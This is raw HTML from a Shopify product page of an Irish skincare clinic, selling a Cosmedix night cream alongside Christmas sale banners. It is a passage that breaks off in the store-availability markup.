      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=500" alt="37.png__PID:ae94e2f9-293e-4cc8-8ed8-4c41686c0625" srcset="//southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">SELF-CARE CHRISTMAS 2025</h3><p>Check out our exclusive SELF-CARE CHRISTMAS Offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/self-care-christmas-offers" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">SELF-CARE CHRISTMAS SKINCARE SALE UP TO 25% OFF!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=500" alt="38.png__PID:94e2f929-3ebc-484e-984c-41686c06253b" srcset="//southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 25% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 25% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">CHRISTMAS SKINCARE BUNDLES &amp; GIFTS UP TO 50% OFF!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=500" alt="" srcset="//southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">SHOP &amp; SAVE NOW!</h3><p>Don't wait for the crowd, enjoy exclusive Savings of <strong>UP to 50% OFF </strong>on skincare sets, gifts and bundles - while stocks last. Treat your skin and your wallet!</p><div class="button-wrapper">
                              <a href="/collections/skincare-bundles" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamclinic.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    

    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Resync Revitalizing Night Cream</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-7975048052975" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="resync-revitalizing-night-cream" class="product__media" style="--largest-image-aspect-ratio: 0.782608695652174">
    <div class="product__media-list-wrapper" style="max-width: 504px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-7975048052975-media-list" class="product__media-list"><div id="product-template--26575558967626__main-31822400454895" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="31822400454895" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 127.77777777777776%; --aspect-ratio: 0.782608695652174"><img src="//southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472&amp;width=504" alt="Resync Revitalizing Night Cream" srcset="//southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472&amp;width=500 500w" width="504" height="644" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-7975048052975-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="resync-revitalizing-night-cream" id="product-template--26575558967626__main-7975048052975-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-7975048052975" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/cosmedix">
      
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamclinic.com/cdn/shop/files/cosmedix_logo_fd4586c6-21ee-4d07-ae36-8afb0adb76a5.png?v=1749732389&width=500" alt="cosmedix">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Resync Revitalizing Night Cream</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
              <span class="visually-hidden">Sale price</span>&euro;64.40 EUR</span>
  
            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>&euro;92.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--subdued">Sold out</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-7975048052975"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-7975048052975" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43711822266607"><input type="hidden" name="product-id" value="7975048052975" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">Help resync the look of your complexion overnight with groundbreaking,<br />
plant-based extracts, like Snow Mushroom and Kakudu Plum.</span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamclinic.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=2483" alt="" srcset="//southwilliamclinic.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=340 340w, //southwilliamclinic.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=680 680w, //southwilliamclinic.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=1020 1020w" width="2483" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-7975048052975" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="43711822266607">
                  <product-payment-container form-id="product-form-template--26575558967626__main-7975048052975" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-7975048052975" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--ternary button--full" disabled>Sold out</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:43711822266607,&quot;requiresShipping&quot;:true}]" shop-id="3006785" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                          #shopify-section-template--26575558967626__main .shopify-payment-button {
                            display: none;
                          }
                        </style></product-payment-container><input type="hidden" name="product-id" value="7975048052975" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-7975048052975" class="product-form__store-availability-container"><div class="store-availability-container">
    <div class="store-availability-information">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
